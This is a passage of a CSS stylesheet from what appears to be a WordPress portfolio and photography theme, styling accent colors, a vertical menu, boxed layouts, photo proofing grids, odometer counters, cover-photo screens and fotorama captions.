}

.client-position,
.pagination-info {
	color: #000;
}

	.work-details h4,
	.work-details h4 a,
	.client-company a:hover,
	.portfolio-share li a:hover,
	.min-search .icon-search:hover,
	.entry-content .entry-post-title h2 a,
	ul.gridblock-listbox .work-details h4 a:hover {
		color:#fff;
		text-decoration: none;
	}

.header-shopping-cart:hover i {
	color:#000;
}

.page-is-fullscreen {
}
.fullscreen-photowall {
	overflow: auto;
}



/*
Accents and Highlights and Links
*/
.entry-content a:hover,
.project-details a,
.post-single-tags a:hover,
.post-meta-category a:hover,
.post-single-meta a:hover,
.post-navigation a:hover,
.sidebar ul li a:hover,
.entry-post-title h2 a:hover,
.comment-reply-title small a,
.header-shopping-cart a:hover,
#gridblock-filter-select i,
.entry-content .blogpost_readmore a,
.pricing-table .pricing_highlight .pricing-price,
#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a,
.sidebar-widget .widget_nav_menu a:hover,
.footer-widget .widget_nav_menu a:hover,
.entry-content .faq-toggle-link:before,
.mtheme-knowledgebase-archive ul li:before,
.like-vote-icon,
.readmore-service a,
.work-details h4,
.work-details h4 a:hover,
#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover,
.post-single-tags a,
.service-content h4 a:hover,
.postsummarywrap a:hover,
.toggle-menu-list li a:hover,
.ui-accordion-header:hover .ui-accordion-header-icon:after,
.quote_say i,
#footer a:hover,
.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover,
.portfolio-nav-item i:hover,
.project-details-link i,
.project-details-link h4 a,
.entry-content .entry-post-title h2 a:hover,
.woocommerce .mtheme-woocommerce-description-wrap a.add_to_cart_button:hover,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.woocommerce .woocommerce-info a,
.tagcloud a:hover,
#footer .tagcloud a:hover,
.event-icon,
.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after,
#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover,
.client-link span,
.mtheme-events-carousel .slideshow-box-title a:hover,
.woocommerce .product_meta a:hover,
ul.mtree li.mtree-open > a:hover,
ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a:hover,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a:hover,
.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a,
.entry-content .service-content h4 a,
.slideshow-box-content .slideshow-box-title a:hover {
	color: #fe4641;
}

.gridblock-displayed .gridblock-selected-icon,
.skillbar-title,
.skillbar-bar,
div.jp-volume-bar-value,
div.jp-play-bar,
#wp-calendar caption,
#wp-calendar tbody td a,
.like-alreadyvoted,
.flexslider-container-page .flex-direction-nav li a:hover,
.lightbox-toggle a:hover,
a.ajax-navigation-arrow,
.ui-accordion-header.ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a:hover,
.gridblock-thumbnail-element:hover,
.synced .gridblock-thumbnail-element,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.mtheme-woo-order-list ul li:hover,
.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.entry-content .ui-accordion-header.ui-state-active a,
.mtheme-proofing-item.proofing-item-selected .work-details {
	background-color: #fe4641;
}
ul#thumb-list li.current-thumb,
ul#thumb-list li.current-thumb:hover,
.home-step:hover .step-element img,
.home-step-wrap li,
.gridblock-element:hover,
.gridblock-grid-element:hover,
.gridblock-displayed:hover,
.entry-content blockquote,
#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover,
.person:hover .person-image img,
.main-menu-wrap .homemenu .sf-menu .mega-item .children-depth-0,
.main-menu-wrap .homemenu ul ul,
.like-vote-icon,
#gridblock-timeline .blog-grid-element-left:before,
#gridblock-timeline .blog-grid-element-right:before,
#header-searchform #hs,
.pagination span.current,
.sidebar h3:after,
.fotorama__thumb-border,
.project-details-link i,
.woocommerce .quantity input.qty:hover,
.woocommerce #content .quantity input.qty:hover,
.woocommerce-page .quantity input.qty:hover,
.woocommerce-page #content .quantity input:hover,
.woocommerce .quantity input.qty:focus,
.woocommerce #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus,
.woocommerce-page #content .quantity input:focus,
.woocommerce input.button:hover,
.woocommerce .shipping-calculator-form button:hover,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce .shipping-calculator-button:hover,
.woocommerce #sidebar #respond input#submit:hover,
.woocommerce #sidebar a.button:hover,
.woocommerce #sidebar button.button:hover,
.woocommerce #sidebar input.button:hover,
.wpcf7-form input:focus,
.wpcf7-form textarea:focus,
.entry-content-wrapper .sticky .postformat_contents,
.entry-content-wrapper.post-is-sticky .type-post,
.woocommerce nav.woocommerce-pagination ul li span.current,
.mtheme-proofing-item.proofing-item-selected .gridblock-ajax {
	border-color: #fe4641;
}
.entry-content .pullquote-left {
	border-right-color: #fe4641;
}
.entry-content .pullquote-center {
	border-top-color: #fe4641;
	border-bottom-color: #fe4641;
}
.blog-details-section-inner,
.entry-content .pullquote-right,
.callout,
.calltype-line-left .callout {
	border-left-color: #fe4641;
}



.admin-bar.page-is-fullscreen.fullscreen-unknown-type,
.admin-bar.page-is-fullscreen.fullscreen-kenburns,
.admin-bar.page-is-fullscreen.fullscreen-carousel,
.admin-bar.page-is-fullscreen.fullscreen-video,
.admin-bar.page-is-fullscreen.fullscreen-slideshow,
.admin-bar.page-is-fullscreen.fullscreen-revslider,
.page-is-fullscreen.fullscreen-revslider {
	overflow: hidden;
}


/* Since Version 1.0.2 */
.maginific-lightbox-sharing {
	position: fixed;
	top: 15px;
}
.maginific-lightbox-sharing .lightbox-share {
	margin-right: 10px;
}
.maginific-lightbox-sharing .lightbox-share i {
	font-size: 20px;
    border: 1px solid #BAB3B3;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
}
.maginific-lightbox-sharing .lightbox-share i:hover {
	background-color: #fff;
}
.maginific-lightbox-sharing .lightbox-share i.fa-facebook {
	color:#3B5998;
}
.maginific-lightbox-sharing .lightbox-share i.fa-twitter {
	color:#55ACEE;
}
.maginific-lightbox-sharing .lightbox-share i.fa-pinterest {
	color:#D73532;
}


/* Since Version 1.0.3 */
.vertical-menu {
	left:0;
	top:0;
    width: 300px;
    position: fixed;
    height: 100%;
    z-index: 999;
    background:#000;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
	transition: left 0.2s;
	-moz-transition: left 0.2s;
	-webkit-transition: left 0.2s;
	-o-transition: left 0.2s;
}
body .vertical-menu {
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.vertical-menu ul.mtree {
	padding-bottom: 40px;
}
.menu-is-vertical.fullscreen-revslider .tp-leftarrow {
	left:320px !important;
}
.fullscreen-mode-on .vertical-menu {
	left: -300px;
	}
.vertical-logo-wrap,
.vertical-menu {
	width: 300px;
}
.vertical-logo-wrap a,
.vertical-logo-wrap {
	line-height: 0;
}
.vertical-logoimage {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	max-width: 100%;
}
.vertical-menu ul.mtree li.mtree-node > a:before {
	top:1px;
}
.vertical-menu ul.mtree a {
	font-size: 11px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #eee;
	border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.theme-is-dark .vertical-menu ul.mtree a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.vertical-menu ul.mtree li.mtree-open > a,
.vertical-menu ul.mtree li > a:hover {
	color:#fff;
}
.vertical-menu ul.mtree ul a {
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: none;
}
.vertical-menu ul.mtree a,
.vertical-menu ul.mtree ul li a,
.vertical-menu ul.mtree li.mtree-node > a {
	font-weight: 400;
}
.menu-is-vertical #slidecaption,
.menu-is-vertical #static_slidecaption {
	left:354px;
}
/* Vertical Footer */
.vertical-footer-wrap .fullscreen-footer-info,
.vertical-footer-wrap .fullscreen-footer-social {
	float: none;
	text-align: center;
	width: 100%;
}
.vertical-footer-wrap .fullscreen-footer-info {
	margin-top: 15px;
	padding-top: 5px;
	border-top: 1px solid rgba(255,255,255,0.1);
}
.vertical-footer-wrap .social-header-wrap {
	float:none;
}
.vertical-footer-wrap {
	padding: 0 35px 40px;
}
.vertical-footer-wrap .social-header-wrap ul li.social-icon {
	float: none;
	display: inline-block;
	padding: 0 3px;
	text-align: center;
}
.menu-is-vertical #progress-back {
	bottom: 1px;
}

/* Boxed Layout */
.boxed-site-layout .outer-wrap,
.boxed-site-layout .fullscreen-footer-wrap,
.boxed-site-layout #copyright,
.boxed-site-layout .vertical-left-bar,
.boxed-site-layout .vertical-right-bar {
	background:#444444;
}
.boxed-site-layout #copyright {
	border:0;
}
.boxed-site-layout .vertical-left-bar,
.boxed-site-layout .vertical-right-bar {
	position: fixed;
	top:100px;
	height: 100%;
	width: 50px;
	z-index: 101;
}
.sticky-menu-on.boxed-site-layout .vertical-left-bar,
.sticky-menu-on.boxed-site-layout .vertical-right-bar {
	top:0;
}
.boxed-site-layout .stickymenu-zone.sticky-menu-activate {
    animation: none;
}
.boxed-site-layout .slideshow-controls-wrap {
	right: 80px;
}
.boxed-site-layout .mtheme-fullscreen-toggle {
	right: 28px;
}
.boxed-site-layout .outer-wrap {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
.page-is-fullscreen.boxed-site-layout .vertical-left-bar,
.page-is-fullscreen.boxed-site-layout .vertical-right-bar {
	top:100px;
	height:  -webkit-calc(100% - 150px);
	height: -moz-calc(100% - 150px);
	height: calc(100% - 150px);
}
.sticky-menu-on.page-is-fullscreen.fullscreen-photowall.boxed-site-layout .vertical-left-bar,
.sticky-menu-on.page-is-fullscreen.fullscreen-photowall.boxed-site-layout .vertical-right-bar {
	top:75px;
	height:  -webkit-calc(100% - 125px);
	height: -moz-calc(100% - 125px);
	height: calc(100% - 125px);
}
.boxed-site-layout .vertical-left-bar {
	left: 0;
}
.boxed-site-layout .vertical-right-bar {
	right: 0;
}
.boxed-site-layout .fullscreen-horizontal-carousel .prev-hcarousel {
    left: 60px;
}
.boxed-site-layout .fullscreen-horizontal-carousel .next-hcarousel {
    right: 60px;
}
.boxed-site-layout .fullscreen-footer-wrap,
.boxed-site-layout .fullscreen-footer-social,
.boxed-site-layout .fullscreen-footer-info {
	height: 50px;
	line-height: 50px;
}
.boxed-site-layout .login-socials-wrap {
	top:18px;
}
.boxed-site-layout #progress-back {
    bottom: 50px;
    }

.page-is-fullscreen.menu-is-vertical.fullscreen-slide-bright .mtheme-fullscreen-toggle {
    border-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}.page-is-fullscreen.menu-is-vertical.fullscreen-slide-bright .mtheme-fullscreen-toggle:hover {
	background: rgba(255,255,255,0.8);
	color:#000;
}

.page-is-fullscreen.fullscreen-photowall .mtheme-fullscreen-toggle,
.page-is-fullscreen.fullscreen-carousel .mtheme-fullscreen-toggle {
	display: none !important;
}

.hc-image-wrap img:hover {
	cursor: pointer;
}

#fotorama-container-wrap {
	position: fixed;
	width: 100%;
	height: 100%;
	left:0;
	top:0;
}
.fullscreen-mode-on #fotorama-container-wrap {
	top:0;
}
.fullscreen-mode-on .fotorama__caption {
	display: none;
}
.menu-is-vertical #fotorama-container-wrap {
	width:  -webkit-calc(100% - 300px);
	width: -moz-calc(100% - 300px);
	width: calc(100% - 300px);
	margin-left: 300px;
}
.boxed-site-layout .fotorama__nav-wrap {
	bottom: 35px;
}
.boxed-site-layout .fotorama__arr--prev {
	left: 60px;
}
.boxed-site-layout .fotorama__arr--next {
	right: 60px;
}

.fullscreen-fotorama .fotorama__caption {
	bottom: 120px;
	left: 0;
}
.fullscreen-fotorama .fotorama__caption__wrap {
	background: rgba(255,255,255,0.6);
}
.fullscreen-fotorama .fotorama__caption__wrap {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	font-weight: 500;
}
.fullscreen-fotorama.fullscreen-mode-on.menu-is-vertical #fotorama-container-wrap,
.fullscreen-fotorama.menu-is-vertical #fotorama-container-wrap.fotorama-fullwidth {
	width:  -webkit-calc(100%);
	width: -moz-calc(100%);
	width: calc(100%);
	margin-left: 0;
}
.menu-is-vertical.fullscreen-fotorama .mtheme-fullscreen-toggle {
	border: 1px solid rgba(255, 255, 255, 0.3);
    background: #fff;
}
.menu-is-vertical.fullscreen-fotorama .mtheme-fullscreen-toggle i {
    color: #000;
}
.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle i {
    color: #000;
}
.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle:hover i {
    color: #fff;
}
.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle:hover {
    background: #000;
    border: 1px solid rgba(0, 0, 0, 0.3);
}
.boxed-site-layout.fullscreen-fotorama .fotorama__caption {
	left: 0;
	bottom: 140px;
}


.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-content-section,
.page-template-template-bloglist.nosidebar .blog-details-section,
.page-template-template-bloglist.nosidebar .blog-content-section {
	float: none;
    width: auto;
}
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-day,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-month,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-year,
.page-template-template-bloglist.nosidebar .blog-details-section .the-day,
.page-template-template-bloglist.nosidebar .blog-details-section .the-month,
.page-template-template-bloglist.nosidebar .blog-details-section .the-year {
	display: inline-block;
	letter-spacing: 1px;
	margin-right: 3px;
}

/* **********************
Proofing
*********************** */

.mtheme-proofing-item .gridblock-ajax {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
		transition: border 0.2s;
		-moz-transition: border 0.2s;
		-webkit-transition: border 0.2s;
		-o-transition: border 0.2s;
	border:1px solid transparent;
}
.mtheme-proofing-item.proofing-item-selected .gridblock-ajax {
	border-width:10px;
	border-style: solid;
	border-bottom: 0;
}
.mtheme-proofing-item.proofing-item-selected .work-details {
}
.mtheme-proofing-item.proofing-item-selected .work-details h4 {

}
.mtheme-proofing-item .work-details {
	padding: 1px 20px 5px;
}
.mtheme-proofing-item.proofing-item-selected .work-details h4 {
	color: #fff;
}
.proofing-selected-marker {
	background: #fff;
    color: #000;
    font-size: 35px;
    font-weight: bold;
    height: 50px;
    line-height: 41px;
    margin-right: -25px;
    margin-top: -25px;
    position: absolute;
    right: 50%;
    text-align: center;
    top: 50%;
    width: 50px;
    z-index: 10;
    opacity: 1;
		transition: opacity 0.5s;
		-moz-transition: opacity 0.5s;
		-webkit-transition: opacity 0.5s;
		-o-transition: opacity 0.5s;
}
.proofing-item-unchecked .proofing-selected-marker,
.proofing-item-inprogress .proofing-selected-marker {
	opacity: 0;
}
.mtheme-proofing-item.proofing-item-selected .gridblock-ajax:hover .proofing-selected-marker {
	opacity: 0;
}
.proofing-item-inprogress .proofing-progress-indicator {
	display:block;
	opacity: 1;
}
.mtheme-proofing-item .gridblock-grid-element {
	border:0;
}
.proofing-progress-indicator {
	position: absolute;
	opacity: 0;
		transition: opacity 0.2s;
		-moz-transition: opacity 0.2s;
		-webkit-transition: opacity 0.2s;
		-o-transition: opacity 0.2s;
	top: 15px;
	right: 15px;
	z-index: 10;
	color:#fff;
	font-size: 22px;
    -webkit-animation-name: proofingspin;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: proofingspin;
    -moz-animation-duration: 1000ms;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: proofingspin;
    -ms-animation-duration: 1000ms;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    
    animation-name: proofingspin;
    animation-duration: 1000ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}
@-ms-keyframes proofingspin {
    from { -ms-transform: rotate(0deg); }
    to { -ms-transform: rotate(360deg); }
}
@-moz-keyframes proofingspin {
    from { -moz-transform: rotate(0deg); }
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes proofingspin {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes proofingspin {
    from {
        transform:rotate(0deg);
    }
    to {
        transform:rotate(360deg);
    }
}

.proofing-status-count-wrap {
	text-align: center;
}
#proofing-status-count {
	text-align: center;
	color:#fff;
	font-size: 14px;
	letter-spacing: 2px;
	font-weight: 400;
	border-bottom:1px solid #fff;
	padding-bottom: 10px;
	margin-top: 20px;
	display: inline-block;
}
.proofing-content {
	text-align: center;
	width: 75%;
	margin: 0 auto;
}
.proofing-item-wrap {
	margin-top:40px;
}
.proofing-notice {
	margin-bottom: 30px;
}
.mtheme-proofing-item .work-details h4 {
	color:#fff;
}

.shortcode-time-counter-block h4,
.time-count-data {
	color:#fff;
}

.author-info {
    margin-top: 20px;
    padding: 30px 40px 50px;
}

.author-info .avatar {
	float: left;
	height: 60px;
	margin: 0 20px 20px 0;
	width: 60px;
}

h2.author-heading {
	font-size: 16px;
}

h3.author-title {
	font-size: 13px;
	margin-bottom: 3px;
	font-weight: 600;
}

.author-bio {
	overflow: hidden;
}

.author-description {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}

.author-description > :last-child {
	margin-bottom: 0;
}

.author-link,
.entry-content .author-link {
	text-decoration: none;
	border:0;
}
.author-link {
	display: block;
}
.author-description .mtheme-button {
	margin: 20px 0 0 0;
}
.donutcounter-value {
	color:#fff;
}

.mtheme-menu-inactive.center-logo .outer-wrap {
	height: 96px;
}

.footer-column ul.instagram-pics li.insta-image-1 {
	width: 493px;
	height: auto;
}
.footer-column ul.instagram-pics li {
	width: 97.8px;
}
.googlemaps img {
	max-width: none;
}
.mtheme-modular-column {
	background-position: top center;
	background-repeat: no-repeat;
	background-attachment: fixed;
}


/* **********************
Odometer
*********************** */
.odometer.odometer-auto-theme, .odometer.odometer-theme-default {
  position: relative;
}
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-default .odometer-digit {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  position: relative;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, .odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
  text-align: left;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
  display: block;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
  display: block;
  -webkit-backface-visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value, .odometer.odometer-theme-default .odometer-digit .odometer-value {
  display: block;
  -webkit-transform: translateZ(0);
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value, .odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
  position: absolute;
}
.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
}
.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.odometer.odometer-auto-theme, .odometer.odometer-theme-default {
  line-height: 45px;
}
.odometer.odometer-auto-theme .odometer-value, .odometer.odometer-theme-default .odometer-value {
  text-align: center;
}

.entry-content .demo-title-heading {
    color: #529c7d;
}

.entry-content .about_paypal {
    color: #000;
}
.woocommerce-checkout .place-order .terms label,
.woocommerce-checkout .place-order .terms label a {
    color: #000;
}

.fullscreen-coverphoto,
.fullscreen-particles {
	position: fixed;
	left: 0;
	bottom: 0;
	min-width: 100%;
	min-height: 100%;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index:1;
	background-position: top center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.fullscreen-coverphoto .container-wrapper,
.fullscreen-particles .container-wrapper {
	position: static;
}
.coverphoto-outer-wrap {
	display: table;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.fullscreen-particles .coverphoto-outer-wrap {
	z-index: auto;
}
#coverphoto-text-wrap .static_slideshow_title {
	text-align: center;
	width: 100%;
}
#coverphoto-text-wrap.slideshow-content-wrap {
	padding-bottom: 0;
}
.fullscreen-coverphoto-outer {
	text-align: center;
    display: table-cell;
    vertical-align: middle;
}
.fullscreen-coverphoto-inner {
    padding: 60px 40px 30px 40px;
    opacity: 0;
    margin-left: auto;
    margin-right: auto;
    width: 500px;
}
.fullscreen-particles .fullscreen-coverphoto-inner {
	position: relative;
	z-index: 2;
}
.menu-is-vertical .fullscreen-coverphoto-inner {
	position: relative;
	left:150px;
}
.fullscreen-coverphoto-inner .static_slideshow_content_link {
	z-index: 100;
	position: relative;
}

.coverphoto-type-border .coverphoto-text-container {
    border: 2px solid #fff;
}

.coverphoto-type-doubleborder .coverphoto-text-container {
    border: 3px double #fff;
}

.coverphoto-type-fill .coverphoto-text-container {
    background:rgba(0,0,0,0.4);
}
.coverphoto-type-underline .static_slideshow_title  {
    border-bottom: 1px solid #fff;
	margin-bottom: 20px;
	padding-bottom: 30px;
}
.coverphoto-type-topbottom .coverphoto-text-container {
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
}
.coverphoto-type-border-sides .coverphoto-text-container {
    border-left: 2px solid #fff;
    border-right: 2px solid #fff;
}

.fullscreen-slide-dark .coverphoto-type-border .coverphoto-text-container {
    border-color: #000;
}
.fullscreen-slide-dark .coverphoto-type-doubleborder .coverphoto-text-container {
    border-color: #000;
}
.fullscreen-slide-dark .coverphoto-type-fill .coverphoto-text-container {
    background-color:rgba(255,255,255,0.4);
}
.fullscreen-slide-dark .coverphoto-type-underline .static_slideshow_title  {
    border-bottom: 1px solid #000;
}
.fullscreen-slide-dark  .coverphoto-type-topbottom .coverphoto-text-container {
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
}


.pace-done .fullscreen-coverphoto-inner {
    -webkit-animation: cover-fadein 4s;
       -moz-animation: cover-fadein 4s;
        -ms-animation: cover-fadein 4s;
         -o-animation: cover-fadein 4s;
            animation: cover-fadein 4s;
            opacity: 1;
}
.fullscreen-mode-on.pace-done .fullscreen-coverphoto-inner  {
	opacity: 0 !important;
}

@keyframes cover-fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}

/* Firefox < 16 */
@-moz-keyframes cover-fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes cover-fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}

/* Internet Explorer */
@-ms-keyframes cover-fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}

/* Opera < 12.1 */
@-o-keyframes cover-fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}


.fullscreen-footer-wrap .contact-text {
    margin-left: 10px;
    position: relative;
    top: -10px !important;
}

.fullscreen-coverphoto #slidecaption,
.fullscreen-particles #slidecaption {
	position: static;
}

.shortcode-box-title {
	font-size: 13px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color:#fff;
	line-height: 14px;
}
.text-is-bright .portfolio-share li i,
.entry-content .text-is-bright .portfolio-share li,
.text-is-bright .portfolio-share li {
    color: #fff;
}

.mfp-arrow:hover {
	cursor: pointer;
}
.maginific-lightbox-sharing {
	text-align: center;
}
.mfp-counter {
    color: #000;
    font-size: 10px;
    line-height: 12px;
    }
.mfp-content .maginific-lightbox-sharing .lightbox-share i {
	border:0;
		transition: background 0.2s;
		-moz-transition: background 0.2s;
		-webkit-transition: background 0.2s;
		-o-transition: background 0.2s;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 16px;
}
.mfp-content .maginific-lightbox-sharing .lightbox-share i,
.mfp-close,
.mfp-arrow {
	color:#a4a4a4;
}

.maginific-lightbox-sharing .lightbox-share i:hover {
	background: #eee;
}

.single-mtheme_photostory .mtheme-fullscreen-toggle {
	right: 50px;
}
.fotorama__caption {
	text-align: center;
	opacity: 0;
		transition: opacity 1.0s;
		-moz-transition: opacity 1.0s;
		-webkit-transition: opacity 1.0s;
		-o-transition: opacity 1.0s;
}
.fotorama__caption__wrap {
	opacity: 0;
		transition: opacity 1.0s;
		-moz-transition: opacity 1.0s;
		-webkit-transition: opacity 1.0s;
		-o-transition: opacity 1.0s;
}
.fotorama__wrap:hover .fotorama__caption__wrap {
	opacity: 1;
}
.fullscreen-fotorama .fotorama__caption__wrap {
	text-transform: none;
	max-width: 400px;
	padding: 8px 15px 13px;
}
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h1 {
	font-size: 28px;
	line-height: 28px;
	font-weight: 300;
	text-transform: none;
	color:#fff;
}
.fullscreen-fotorama .fotorama__caption__wrap h2,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h2 {
	font-size: 13px;
	color:#fff;
	font-weight: 600;
	letter-spacing: 0;
	margin-bottom: 5px;
	margin-top: 0;
}
.fullscreen-fotorama .fotorama__caption__wrap p,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap p {
	color: #eee;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.5px;
	line-height: 15px;
	margin-top: 0;
}
.fullscreen-fotorama .fotorama__caption__wrap,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
    background: rgba(0, 0, 0, 0.8);
}

.single-mtheme_photostory .fotorama__caption {
	text-align: center;
	margin: 0 auto;
	bottom:150px;
}
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption {
	left:0;
}
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
	padding: 5px 40px 10px;
	max-width: 500px;
}
.fotorama__caption {
	opacity: 0;
		transition: opacity 1.0s;
		-moz-transition: opacity 1.0s;
		-webkit-transition: opacity 1.0s;
		-o-transition: opacity 1.0s;
}
.fotorama__active .fotorama__caption {
	opacity: 1;
}

.single-mtheme_photostory .portfolio-nav-wrap {
	bottom: auto;
	top: 120px;
}
.single-mtheme_photostory .portfolio-nav-wrap {
    right: 100px;
}
.single-mtheme_photostory .portfolio-nav-wrap {
	width: auto;
}
.single-mtheme_photostory .portfolio-nav-item a {
	background: rgba(0,0,0,0.5);
	margin-bottom: 1px;
}

.fullscreen-mode-on.single-mtheme_photostory .fotorama__caption {
	display: none !important;
}

.center-logo.single-mtheme_photostory .portfolio-nav-wrap {
    top: 170px;
}
.boxed-site-layout.single-mtheme_photostory .portfolio-nav-wrap {
    right: 125px;
}
.mtheme-block-em_displayrichtext a {
    color:#fff;
    text-decoration: underline;
}
.text-is-dark .mtheme-block-em_displayrichtext a {
    color:#000;
}
.entry-content .notice-text {
    margin-left: 40px;
}
#dimmer {
	position: fixed;
	height: 100%;
	width: 100%;
	background:rgba(0,0,0,0.8);
	z-index: 1045;
	display: none;
}
.dimmer-outer {
	display: table;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
